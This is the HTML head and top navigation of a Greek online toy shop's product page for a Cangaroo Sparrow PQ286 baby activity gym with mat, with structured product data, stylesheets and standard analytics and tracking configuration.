  
  
    
  
  <meta name="description" content="Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
    "url":  "https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Παιχνίδια",
            "item": "https://perpatoura.com/60-παιχνίδια"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
            "item": "https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
    "description": "Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154",
    "category": "Παιχνίδια",
    "image" :"https://perpatoura.com/86544-home_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg",    "sku": "3800146264154",
    "mpn": "3800146264154"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Cangaroo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
      "price": "24.66",
      "url": "https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg","https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"],
            "sku": "3800146264154",
      "mpn": "3800146264154",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html?page=1">
    <meta property="og:title" content="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154">
            <meta property="og:image" content="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":5441,"item_name":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","currency":"EUR","item_category":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","price":"24.66","item_brand":"Cangaroo","id":5441,"name":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","brand":"Cangaroo","category":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","list_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":24.66},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL5441"},"value":{"label":"value","value":24.66},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154"},"content_category":{"label":"content_category","value":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":"756420cbb2aa882fea289a3cf886ed87","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html","meta":{"title":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","description":"\u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 \u03c4\u03b7\u03c2 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b1\u03c2 Cangaroo \u03bc\u03b5 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc 3800146264154","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5441":true,"product-Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154":true,"product-id-category-60":true,"product-id-manufacturer-50":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1\/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html?page=1","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","url":"https:\/\/perpatoura.com\/60-\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"},{"title":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","url":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768729065,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="19.887097">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="24.66">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-5441 product-cangaroo-sparrow-pq286-3800146264154 product-id-category-60 product-id-manufacturer-50 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



